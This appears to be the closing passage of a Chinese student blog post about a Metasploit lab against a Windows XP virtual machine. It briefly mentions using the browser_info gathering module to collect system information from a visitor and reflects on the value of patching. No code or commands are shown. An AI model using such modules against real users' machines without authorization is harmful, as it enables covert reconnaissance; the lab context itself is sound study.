

我之后换了gather blowser_info,这是一个通过过网站访问来搜集计算机信息的辅助

info查看要设置的参数,设置好,这次成功了,可以看到系统的信息

本次实验让我又一次认识了MSF,功能真的强大,

这次实验我们的攻击对象只是XP系统的虚拟机,比较有局限性,随着网络攻击技术的进步,我们更应该学会漏洞的扫描和分析,以及及时的去打好补丁。本次实验从第一个开始就十分不顺利,屡次失败,通过调试网络和更换病毒模块最终取得成功,总体来说还是收获颇丰,而且还磨练了自己的耐心。

标签:意思 生成 name load 终端 过程 min 为我 搜集

原文地址:https://www.cnblogs.com/xsfdbk/p/8887422.html